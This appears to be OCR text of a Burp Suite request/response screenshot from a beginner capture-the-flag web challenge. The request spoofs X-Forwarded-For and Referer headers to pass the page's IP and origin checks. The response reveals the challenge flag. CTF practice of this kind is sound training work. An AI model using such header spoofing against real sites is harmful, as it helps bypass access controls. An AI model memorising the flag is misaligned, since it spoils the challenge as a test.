 Go Cancel < ▼ > ▼ Target: http://220.249.52.133:53110 ?
Request
Raw Params Headers Hex
GET / HTTP/1.1
Host: 220.249.52.133:53110
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:79.0) Gecko/20100101 Firefox/79.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
X-Forwarded-For: 123.123.123.123
Referer:https://www.google.com
Cookie: look-here=cookie.php
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 2
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Fri, 17 Jul 2020 08:26:03 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.26
Vary: Accept-Encoding
Content-Length: 631
Connection: close
Content-Type: text/html
<html>
<head>
<meta charset="UTF-8">
<title>index</title>
<link
href="http://libs.baidu.com/bootstrap/3.0.3/css/bootstrap.min.
css" rel="stylesheet" />
<style>
body{
margin-left:auto;
margin-right:auto;
margin-TOP:200PX;
width:20em;
}
</style>
</head>
<body>
<p id="demo">ip地址必须为123.123.123.123</p>
<script>document.getElementById("demo").innerHTML="
必须来自https://www.google.com";</script><script>docu
ment.getElementById("demo").innerHTML="cyberpeace{
22e205c7a7ea79d32c4beda3f45537b7}";</script></body>
</html>
? < + > Type a search term 0 matches
Done 843 bytes | 31 millis